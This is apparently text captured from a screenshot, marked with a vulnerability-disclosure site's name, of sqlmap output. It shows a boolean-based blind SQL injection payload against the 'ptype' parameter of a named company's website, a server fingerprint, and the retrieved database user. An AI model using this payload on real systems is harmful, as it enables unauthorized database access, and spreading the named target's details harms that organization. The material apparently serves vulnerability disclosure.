 文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
(KHTML, like Gecko) Chrome/0.3.154.9 Safari/525.19'
[01:52:03] [INFO] resuming back-end DBMS 'mysql'
[01:52:05] [INFO] testing connection to the target URL
[01:52:06] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ptype (GET)
Type: boolean-based blind
Title: MySQL >= 5.0 boolean-based blind - Parameter replace
Payload: ptype=(SELECT (CASE WHEN (6355=6355) THEN 6355 ELSE 6355*(SELECT 6355 FROM
INFORMATION_SCHEMA.CHARACTER_SETS) END))
---
[01:52:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: JSP, Apache 2.2.17
back-end DBMS: MySQL 5.0
[01:52:06] [INFO] fetching current user
[01:52:06] [WARNING] running in a single-thread mode. Please consider usage of option '
--threads' for faster data retrieval
[01:52:06] [INFO] retrieved:
[01:52:06] [WARNING] reflective value(s) found and filtering out
changhong123@localhost
current user: 'changhong123@localhost'
[01:52:46] [INFO] fetched data logged to text files under '/root/.sqlmap/output/www.cha
nghong.com.cn'
www.wooyun.org